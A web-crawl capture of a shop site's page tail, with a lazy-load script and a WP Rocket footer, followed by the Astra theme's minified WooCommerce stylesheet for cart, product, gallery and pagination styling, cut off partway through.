if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.mateossian.gr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=2.6.1
body_size: 14255
content:
@charset "UTF-8";

@keyframes spin {
    100% {
        transform: rotate(360deg)
    }
}

@font-face {
    font-family: star;
    src: url(../../../../../../../plugins/woocommerce/assets/fonts/star.eot);
    src: url(../../../../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"), url(../../../../../../../plugins/woocommerce/assets/fonts/star.woff) format("woff"), url(../../../../../../../plugins/woocommerce/assets/fonts/star.ttf) format("truetype"), url(../../../../../../../plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: WooCommerce;
    src: url(../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot);
    src: url(../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"), url(../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"), url(../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"), url(../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
    font-weight: 400;
    font-style: normal
}

.woocommerce-store-notice,
p.demo_store {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: 1em 0;
    text-align: center;
    background-color: #a46497;
    color: #fff;
    z-index: 99998;
    box-shadow: 0 1px 1em rgba(0, 0, 0, .2);
    display: none
}

.woocommerce-store-notice a,
p.demo_store a {
    color: #fff;
    text-decoration: underline
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important
}

.admin-bar p.demo_store {
    top: 32px
}

.clear {
    clear: both
}

.ast-site-header-cart,
.woocommerce .ast-site-header-cart {
    position: relative;
    list-style-type: none;
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 0;
    order: 1
}

.ast-site-header-cart:focus .widget_shopping_cart,
.ast-site-header-cart:hover .widget_shopping_cart,
.woocommerce .ast-site-header-cart:focus .widget_shopping_cart,
.woocommerce .ast-site-header-cart:hover .widget_shopping_cart {
    right: 0;
    left: auto;
    opacity: 1;
    visibility: visible
}

.ast-site-header-cart .ast-shopping-cart-icon,
.woocommerce .ast-site-header-cart .ast-shopping-cart-icon {
    display: initial;
    vertical-align: middle
}

.ast-site-header-cart .ast-shopping-cart-icon:before,
.woocommerce .ast-site-header-cart .ast-shopping-cart-icon:before {
    content: "\e854";
    font-family: Astra;
    font-size: 18px;
    font-size: 1.2857rem
}

.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content>ul,
.woocommerce .ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content>ul {
    text-align: left;
    width: auto;
    position: static;
    left: auto;
    top: auto;
    border-top: 0
}

.ast-site-header-cart .ast-site-header-cart-data .woocommerce-mini-cart__empty-message,
.woocommerce .ast-site-header-cart .ast-site-header-cart-data .woocommerce-mini-cart__empty-message {
    text-align: left
}

.ast-site-header-cart .widget_shopping_cart,
.woocommerce .ast-site-header-cart .widget_shopping_cart {
    background-color: #fff;
    position: absolute;
    top: 100%;
    width: 280px;
    z-index: 999999;
    font-size: .875em;
    left: -999em;
    display: block;
    line-height: 1.618;
    box-shadow: 0 2px 8px 1px rgba(0, 0, 0, .07);
    transition: all .3s ease;
    border: 2px solid #e6e6e6;
    opacity: 0;
    visibility: hidden
}

.ast-site-header-cart .widget_shopping_cart:after,
.ast-site-header-cart .widget_shopping_cart:before,
.woocommerce .ast-site-header-cart .widget_shopping_cart:after,
.woocommerce .ast-site-header-cart .widget_shopping_cart:before {
    bottom: 100%;
    left: auto;
    right: 8px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
}

.ast-site-header-cart .widget_shopping_cart:after,
.woocommerce .ast-site-header-cart .widget_shopping_cart:after {
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
    margin-bottom: -.3px
}

.ast-site-header-cart .widget_shopping_cart:before,
.woocommerce .ast-site-header-cart .widget_shopping_cart:before {
    border-color: rgba(230, 230, 230, 0);
    border-bottom-color: #e6e6e6;
    border-width: 9px;
    margin-left: -5px;
    right: 5px
}

.ast-site-header-cart .widget_shopping_cart .product_list_widget,
.woocommerce .ast-site-header-cart .widget_shopping_cart .product_list_widget {
    padding: 1em 1.5em;
    max-height: 500px;
    max-height: 50vh;
    overflow-y: auto
}

.ast-site-header-cart .widget_shopping_cart .product_list_widget li,
.woocommerce .ast-site-header-cart .widget_shopping_cart .product_list_widget li {
    padding: .5em 2em .5em 5em;
    border-bottom: 1px solid rgba(0, 0, 0, .05)
}

.ast-site-header-cart .widget_shopping_cart .product_list_widget li:last-child,
.woocommerce .ast-site-header-cart .widget_shopping_cart .product_list_widget li:last-child {
    border-bottom: 0
}

.ast-site-header-cart .widget_shopping_cart .product_list_widget li img,
.woocommerce .ast-site-header-cart .widget_shopping_cart .product_list_widget li img {
    max-width: 4em;
    margin: 0 0 .5em 0
}

.ast-site-header-cart .widget_shopping_cart p.buttons,
.ast-site-header-cart .widget_shopping_cart p.total,
.woocommerce .ast-site-header-cart .widget_shopping_cart p.buttons,
.woocommerce .ast-site-header-cart .widget_shopping_cart p.total {
    padding: 1em 1.5em;
    margin: 0;
    text-align: center
}

.ast-site-header-cart .widget_shopping_cart .buttons .button,
.ast-site-header-cart .widget_shopping_cart .buttons .button.wc-forward,
.woocommerce .ast-site-header-cart .widget_shopping_cart .buttons .button,
.woocommerce .ast-site-header-cart .widget_shopping_cart .buttons .button.wc-forward {
    display: block;
    margin-right: 0;
    width: 100%;
    margin-left: 0
}

.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message,
.woocommerce .ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message {
    margin: 1.41575em
}

.ast-site-header-cart .widget_shopping_cart .cart_list a,
.woocommerce .ast-site-header-cart .widget_shopping_cart .cart_list a {
    font-weight: 400;
    padding: 0;
    border-width: 0
}

.ast-site-header-cart .widget_shopping_cart .cart_list a.remove,
.woocommerce .ast-site-header-cart .widget_shopping_cart .cart_list a.remove {
    border-width: 1px
}

.ast-above-header-wrap .ast-site-header-cart .widget_shopping_cart .cart_list a.remove,
.ast-below-header .ast-site-header-cart .widget_shopping_cart .cart_list a.remove,
.main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart .cart_list a.remove {
    color: #ccc
}

.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart,
.below-header-section-1 .ast-site-header-cart .widget_shopping_cart,
.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart,
.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart,
.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart,
.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart {
    right: auto;
    left: 0;
    transition: left 0s
}

.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,
.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,
.below-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,
.below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,
.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:after,
.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before,
.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,
.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,
.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,
.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,
.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:after,
.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before {
    left: 15px;
    right: auto
}

.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,
.below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,
.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before,
.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,
.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,
.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before {
    left: 11px;
    right: auto
}

.ast-cart-menu-wrap {
    display: inline-block;
    line-height: 1
}

.ast-cart-menu-wrap .count {
    font-weight: 700;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    min-width: 2.1em;
    min-height: 2.1em;
    font-size: .86em;
    line-height: 1.8;
    border-radius: 0 0 .3em .3em;
    border-width: 2px;
    border-style: solid;
    padding: 0 .4em
}

.ast-cart-menu-wrap .count:after {
    bottom: 100%;
    margin-bottom: 0;
    height: .8em;
    width: .8em;
    left: 50%;
    transform: translateX(-50%);
    top: -.6em;
    content: ' ';
    position: absolute;
    pointer-events: none;
    border-width: 2px;
    border-style: solid;
    border-top-left-radius: 10em;
    border-top-right-radius: 10em;
    border-bottom: 0
}

.ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item li:hover>a.remove {
    color: #ccc
}

.ast-woocommerce-cart-menu .header-main-layout-1.ast-no-menu-items .ast-site-header-cart {
    flex: 1
}

.ast-woocommerce-cart-menu .header-main-layout-1.ast-no-menu-items .ast-site-header-cart .ast-site-header-cart-li {
    text-align: right
}

.ast-woocommerce-cart-menu .header-main-layout-3.ast-no-menu-items .ast-site-header-cart {
    flex: 1
}

.ast-woocommerce-cart-menu .header-main-layout-3.ast-no-menu-items .ast-site-header-cart .ast-site-header-cart-li {
    text-align: left
}

.ast-woocommerce-cart-menu .header-main-layout-2 .main-header-container {
    display: flex;
    justify-content: center
}

.ast-woocommerce-cart-menu .header-main-layout-2 .site-branding {
    flex: 0 0 100%
}

.ast-header-break-point .woocommerce-custom-menu-item .ast-cart-menu-wrap {
    width: 2em;
    height: 2em;
    font-size: 1.4em;
    line-height: 2;
    vertical-align: middle;
    text-align: right
}

.ast-header-break-point .ast-button-wrap .main-header-menu-toggle {
    font-size: 1.4em
}

.ast-header-break-point .main-header-menu .woocommerce-custom-menu-item .ast-cart-menu-wrap {
    height: 3em;
    line-height: 3;
    text-align: left
}

.ast-header-break-point #ast-site-header-cart .widget_shopping_cart {
    display: none
}

.ast-header-break-point.ast-woocommerce-cart-menu .ast-site-header-cart {
    order: initial;
    line-height: 3;
    padding: 0 1em 1em 0
}

.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3 .ast-site-header-cart {
    padding: 0 0 1em 1em
}

.ast-header-break-point.ast-woocommerce-cart-menu.ast-header-custom-item-outside .ast-site-header-cart {
    padding: 0
}

.ast-header-break-point .ast-masthead-custom-menu-items.woocommerce-custom-menu-item {
    margin-bottom: 0;
    margin-top: 0
}

.ast-header-break-point .ast-masthead-custom-menu-items.woocommerce-custom-menu-item .ast-site-header-cart {
    padding: 0
}

.ast-header-break-point .ast-masthead-custom-menu-items.woocommerce-custom-menu-item .ast-site-header-cart a {
    border: none;
    display: inline-block
}

.woocommerce .blockUI.blockOverlay {
    position: relative
}

.woocommerce .blockUI.blockOverlay::before {
    height: 1em;
    width: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    content: '';
    animation: spin 1s ease-in-out infinite;
    background: url(../../../../../../../plugins/woocommerce/assets/images/icons/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75)
}

.woocommerce .loader::before {
    height: 1em;
    width: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    content: '';
    animation: spin 1s ease-in-out infinite;
    background: url(../../../../../../../plugins/woocommerce/assets/images/icons/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75)
}

.woocommerce h2 {
    margin-bottom: .7em
}

.woocommerce a.remove {
    display: block;
    font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;
    font-weight: 400;
    font-size: 18px;
    width: 24px;
    height: 24px;
    text-align: center;
    line-height: 21px;
    border-radius: 100%;
    color: #ccc;
    text-decoration: none;
    border: 1px solid #ccc
}

.woocommerce small.note {
    display: block;
    color: #777;
    font-size: .857em;
    margin-top: 10px
}

.woocommerce .woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    color: #777
}

.woocommerce .woocommerce-breadcrumb::after,
.woocommerce .woocommerce-breadcrumb::before {
    content: ' ';
    display: table
}

.woocommerce .woocommerce-breadcrumb::after {
    clear: both
}

.woocommerce .woocommerce-breadcrumb a {
    color: #777
}

.woocommerce .quantity input[type=email],
.woocommerce .quantity input[type=number],
.woocommerce .quantity input[type=text] {
    padding: .3em
}

.woocommerce .quantity input[type=email]:focus,
.woocommerce .quantity input[type=number]:focus,
.woocommerce .quantity input[type=text]:focus {
    outline: 0;
    border-color: #eaeaea
}

.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
    min-height: 35px
}

.woocommerce div.product {
    margin-bottom: 0;
    position: relative
}

.woocommerce div.product .product_title {
    clear: none;
    margin-top: 0;
    padding: 0
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #77a464;
    font-size: 1.5rem;
    font-weight: 700;
    margin: 0 0 .2em
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    background: inherit;
    font-weight: 700;
    display: inline-block
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    opacity: .5;
    font-weight: 400;
    display: inline-block
}

.woocommerce div.product p.ast-stock-detail,
.woocommerce div.product p.stock {
    font-size: 1em
}

.woocommerce div.product p.ast-stock-detail .ast-stock-avail,
.woocommerce div.product p.stock .ast-stock-avail {
    font-weight: 700
}

.woocommerce div.product .stock {
    color: #77a464
}

.woocommerce div.product .out-of-stock {
    color: red
}

.woocommerce div.product .product_title {
    margin: 0 0 .5em 0
}

.woocommerce div.product .product_meta {
    border-top: 1px solid #ebebeb;
    padding-top: 1em;
    font-size: .9em;
    margin: 0 0 .8em
}

.woocommerce div.product .product_meta>span {
    display: block
}

.woocommerce div.product .woocommerce-product-rating {
    margin: 0 0 .5em
}

.woocommerce div.product div.images {
    margin-bottom: 2em
}

.woocommerce div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none
}

.woocommerce div.product div.images div.thumbnails {
    padding-top: 1em
}

.woocommerce div.product div.images.woocommerce-product-gallery {
    position: relative
}

.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport {
    transform-style: preserve-3d;
    margin-bottom: 1em
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    transition: all cubic-bezier(.795, -.035, 0, 1) .5s;
    margin: 0;
    padding: 0
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg {
    background-color: #fff
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    width: 25%;
    display: inline-block
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    position: absolute;
    top: .5em;
    right: .5em;
    font-size: 2em;
    z-index: 9;
    width: 36px;
    height: 36px;
    background: #fff;
    text-indent: -9999px;
    border-radius: 100%;
    box-sizing: content-box;
    backface-visibility: hidden
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
    content: "";
    display: block;
    width: 10px;
    height: 10px;
    border: 2px solid #000;
    border-radius: 100%;
    position: absolute;
    top: 9px;
    left: 9px;
    box-sizing: content-box
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
    content: "";
    display: block;
    width: 2px;
    height: 8px;
    background: #000;
    border-radius: 6px;
    position: absolute;
    top: 19px;
    left: 22px;
    transform: rotate(-45deg);
    box-sizing: content-box
}

.woocommerce div.product div.images .flex-control-thumbs {
    overflow: hidden;
    zoom: 1;
    margin: 0;
    padding: 0
}

.woocommerce div.product div.images .flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
    list-style: none
}

.woocommerce div.product div.images .flex-control-thumbs li img {
    cursor: pointer;
    opacity: .5;
    margin: 0
}

.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,
.woocommerce div.product div.images .flex-control-thumbs li img:hover {
    opacity: 1
}

.woocommerce div.product div.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 32%;
    width: calc(33.33% - .7em);
    margin-right: 1em;
    margin-bottom: 1em
}

.woocommerce div.product div.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
    clear: left
}

.woocommerce div.product div.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
    margin-right: 0
}

.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 24%;
    width: calc(25% - .75em);
    margin-right: 1em;
    margin-bottom: 1em
}

.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
    clear: left
}

.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
    margin-right: 0
}

.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 18.5%;
    width: calc(20% - .8em);
    margin-right: 1em;
    margin-bottom: 1em
}

.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
    clear: left
}

.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
    margin-right: 0
}

.woocommerce div.product div.summary {
    margin-bottom: 2em
}

.woocommerce div.product div.social {
    text-align: right;
    margin: 0 0 1em
}

.woocommerce div.product div.social span {
    margin: 0 0 0 2px
}

.woocommerce div.product div.social span span {
    margin: 0
}

.woocommerce div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0
}

.woocommerce div.product div.social iframe {
    float: left;
    margin-top: 3px
}

.woocommerce div.product .woocommerce-tabs {
    margin-bottom: 2em;
    width: 100%
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    list-style: none;
    padding: 0;
    margin: 0 0 1em;
    overflow: hidden;
    position: relative;
    border-top: 1px solid rgba(0, 0, 0, .05)
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    background: 0 0;
    display: inline-block;
    position: relative;
    z-index: 0;
    border-radius: 4px 4px 0 0;
    margin: 0 1em 0 0;
    padding: 0;
    border-radius: 0
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: .5em 0;
    font-weight: 700;
    color: #515151;
    text-decoration: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    text-decoration: none;
    color: #6b6a6b
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    z-index: 2;
    border-bottom-color: #fff
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit;
    outline: 0
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    content: ' ';
    position: absolute;
    width: 100%;
    height: 3px;
    box-shadow: none;
    top: 0;
    left: 0;
    border-radius: 0
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    border: none;
    box-shadow: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    content: ' ';
    position: absolute;
    bottom: -1px;
    width: 5px;
    height: 5px;
    border: none;
    box-shadow: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    position: absolute;
    content: ' ';
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 1px solid #d3ced2;
    z-index: 1
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs.tabs::before {
    display: none;
    border: 0
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin: 0 0 1.2em;
    padding: 0
}

.woocommerce div.product .woocommerce-tabs .shop_attributes {
    border-style: solid
}

.woocommerce div.product .woocommerce-tabs .shop_attributes p {
    padding: 0
}

.woocommerce div.product .woocommerce-tabs .shop_attributes th {
    border-left-width: 1px;
    border-style: solid;
    padding-left: .9em
}

.woocommerce div.product .woocommerce-tabs .shop_attributes td {
    padding: .5em .5em .5em .9em;
    font-style: normal;
    border-style: solid
}

.woocommerce div.product.ast-woo-product-no-review #reviews #comments {
    width: 100%
}

.woocommerce div.product.ast-woo-product-no-review #reviews #review_form_wrapper {
    width: 100%;
    padding-left: 0
}

.woocommerce div.product.ast-woo-product-no-review #reviews #review_form {
    padding: 1.5em 2em
}

.woocommerce div.product.ast-woo-product-no-review #reviews #respond p.comment-form-author,
.woocommerce div.product.ast-woo-product-no-review #reviews #respond p.comment-form-email {
    margin-bottom: 1em
}

@media (min-width:1201px) {

    .woocommerce div.product.ast-woo-product-no-review #reviews .comment-form-author,
    .woocommerce div.product.ast-woo-product-no-review #reviews .comment-form-email {
        width: 49%;
        display: inline-block
    }

    .woocommerce div.product.ast-woo-product-no-review #reviews .comment-form-author input,
    .woocommerce div.product.ast-woo-product-no-review #reviews .comment-form-email input {
        width: 100%
    }

    .woocommerce div.product.ast-woo-product-no-review #reviews .comment-form-author {
        float: left
    }

    .woocommerce div.product.ast-woo-product-no-review #reviews .comment-form-email {
        float: right
    }
}

.woocommerce div.product p.cart {
    margin-bottom: 2em
}

.woocommerce div.product p.cart::after,
.woocommerce div.product p.cart::before {
    content: ' ';
    display: table
}

.woocommerce div.product p.cart::after {
    clear: both
}

.woocommerce div.product form.cart {
    margin: 0 0 1.2em
}

.woocommerce div.product form.cart .ast-woo-single-cart-button-wrap {
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

.woocommerce div.product form.cart::after,
.woocommerce div.product form.cart::before {
    content: ' ';
    display: table
}

.woocommerce div.product form.cart::after {
    clear: both
}

.woocommerce div.product form.cart div.quantity {
    float: left;
    margin: 0 4px 0 0
}

.woocommerce div.product form.cart table {
    border-width: 0 0 1px;
    margin: 0 0 1.2em
}

.woocommerce div.product form.cart table td {
    padding-left: 0
}

.woocommerce div.product form.cart table div.quantity {
    float: none;
    margin: 0
}

.woocommerce div.product form.cart table small.stock {
    display: block;
    float: none
}

.woocommerce div.product form.cart .variations {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    position: relative;
    margin-bottom: 1em;
    width: 100%
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
    border: 0;
    vertical-align: top;
    line-height: 2em;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
    display: block
}

.woocommerce div.product form.cart .variations label {
    font-weight: 700
}

.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    width: 100%;
    margin-right: 0;
    padding-top: .5em;
    padding-bottom: .5em
}

.woocommerce div.product form.cart .variations td.label {
    vertical-align: middle;
    margin-top: 8px;
    margin-bottom: 1px
}

.woocommerce div.product form.cart .woocommerce-variation-description p {
    margin-bottom: 1em
}

.woocommerce div.product form.cart .reset_variations {
    visibility: hidden;
    font-size: .83em;
    position: static;
    display: inline-block;
    color: inherit;
    opacity: .6;
    font-size: 11px;
    text-transform: uppercase
}

.woocommerce div.product form.cart .wc-no-matching-variations {
    display: none
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: left
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
    padding: 10px 40px
}

.woocommerce div.product form.cart .group_table tr:last-child td {
    border-bottom: 0
}

.woocommerce div.product form.cart .group_table td.label {
    padding: .5em;
    font-size: .8rem;
    line-height: 1.3;
    font-weight: 700
}

.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
    padding-bottom: .5em;
    border-right: 0;
    border-bottom: 1px solid rgba(0, 0, 0, .1)
}

.woocommerce div.product form.cart .group_table td:first-child {
    text-align: left;
    width: 4em
}

.woocommerce div.product form.cart .group_table td.price {
    padding-left: .8em;
    font-weight: 700;
    font-size: .9rem
}

.woocommerce div.product form.cart .group_table td.price del {
    opacity: .5
}

.woocommerce div.product form.cart .group_table .button {
    padding: .8em;
    font-weight: 400;
    font-size: .9rem;
    white-space: nowrap
}

.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox {
    display: inline-block;
    width: auto;
    margin: 0 auto;
    transform: scale(1.5, 1.5)
}

.woocommerce div.product form.cart p.stock {
    line-height: 1.3;
    margin-bottom: .8em;
    font-size: .9em
}

.woocommerce div.product form.cart .single_variation_wrap {
    width: 100%
}

.woocommerce div.product form.cart .single_variation_wrap p {
    margin-bottom: .8em
}

.woocommerce div.product form.cart .single_variation_wrap .single_variation {
    margin-bottom: 1.2em;
    border-top: 1px solid #ebebeb;
    padding-top: 0;
    border-top: 0
}

.woocommerce div.product span.onsale {
    min-height: 3.5em;
    min-width: 3.5em;
    line-height: 3.5em
}

.woocommerce div.product .related.products,
.woocommerce div.product .woocommerce-tabs {
    display: block
}

.woocommerce div.product .related.products ul.products {
    margin: 0
}

.woocommerce div.product .related.products ul.products li.product {
    width: 22.5%;
    width: calc(25% - 15px)
}

.woocommerce span.onsale {
    min-width: 3em;
    min-height: 3em;
    line-height: 3em;
    padding: 0;
    font-size: 1em;
    font-weight: 400;
    position: absolute;
    text-align: center;
    top: .5em;
    left: .5em;
    margin: 0;
    border-radius: 100%;
    background-color: #77a464;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    z-index: 9
}

.woocommerce .products ul,
.woocommerce ul.products {
    margin: 0 0 1em;
    padding: 0;
    list-style: none outside;
    clear: both
}

.woocommerce .products ul::after,
.woocommerce .products ul::before,
.woocommerce ul.products::after,
.woocommerce ul.products::before {
    content: ' ';
    display: table
}

.woocommerce .products ul::after,
.woocommerce ul.products::after {
    clear: both
}

.woocommerce .products ul::after,
.woocommerce .products ul::before,
.woocommerce ul.products::after,
.woocommerce ul.products::before {
    width: 0
}

.woocommerce .products ul li,
.woocommerce ul.products li {
    list-style: none outside
}

.woocommerce ul.products li.product .onsale {
    top: 0;
    right: 0;
    left: auto;
    margin: -.5em -.5em 0 0
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em
}

.woocommerce ul.products li.product a {
    text-decoration: none
}

.woocommerce ul.products li.product a img {
    width: 100%;
    height: auto;
    display: block;
    margin: 0 0 1em;
    box-shadow: none
}

.woocommerce ul.products li.product strong {
    display: block
}

.woocommerce ul.products li.product .star-rating {
    font-size: .857em
}

.woocommerce ul.products li.product .button {
    margin-top: 1em
}

.woocommerce ul.products li.product .price {
    color: #77a464;
    display: block;
    font-weight: 400;
    margin-bottom: .5em;
    font-size: .857em
}

.woocommerce ul.products li.product .price del {
    color: inherit;
    opacity: .5;
    display: inline-block
}

.woocommerce ul.products li.product .price ins {
    background: 0 0;
    font-weight: 700;
    display: inline-block
}

.woocommerce ul.products li.product .price .from {
    font-size: .67em;
    margin: -2px 0 0 0;
    text-transform: uppercase;
    color: rgba(132, 132, 132, .5)
}

.woocommerce .woocommerce-result-count {
    margin: 0 0 1em
}

.woocommerce .woocommerce-ordering {
    margin: 0 0 2.5em
}

.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    padding: .5em
}

.woocommerce nav.woocommerce-pagination {
    text-align: left
}

.woocommerce nav.woocommerce-pagination ul {
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    padding: 0;
    clear: both;
    border: 0;
    margin: 1px
}

.woocommerce nav.woocommerce-pagination ul li {
    margin: 0 5px 5px 0;
    border: 1px solid #d3ced2;
    padding: 0;
    float: left;
    display: inline;
    overflow: hidden
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: 1;
    font-size: 1em;
    font-weight: 400;
    padding: .75em;
    display: block;
    min-width: 2.5em
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #ebe9eb;
    color: #8a7e88
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .5em .75em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    color: #515151;
    background-color: #ebe9eb;
    border: 0;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
